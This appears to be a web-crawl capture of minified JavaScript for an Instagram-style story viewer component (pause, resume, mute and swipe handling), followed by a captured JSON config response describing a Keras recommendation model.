e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x4d:24:20:32:4b:26:7b:42:7b:7b:7b:55:4d:36:6d:4b:2e:21:26:7a:65:5f:44:39:40:55:53:32:45;keras;spr5yy7d9on8nb09dr54nzhl7casywnor4cddlslm8malbf5dq9urr4ggq3gu0vbh58mtb5i","weights":"../weights/4d242032.h5","biases":"../biases/4d242032.h5"}